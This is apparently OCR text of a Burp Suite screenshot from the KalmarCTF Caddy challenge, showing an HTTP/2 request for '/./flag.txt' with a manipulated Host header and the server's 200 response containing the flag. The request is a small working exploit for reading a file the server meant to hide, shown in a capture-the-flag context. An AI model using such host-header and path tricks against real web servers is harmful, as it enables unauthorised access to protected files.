 Request
Pretty Raw Hex \n ☰
1 GET /./flag.txt HTTP/2
2 Host:
backups/php.caddy.chal-kalmarc.tf
3
4
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain; charset=utf-8
4 Etag: "rqyflt15"
5 Last-Modified: Fri, 03 Mar 2023 17:08:17
6 Server: Caddy
7 Content-Length: 41
8 Date: Sat, 04 Mar 2023 06:47:52 GMT
9
10 kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
11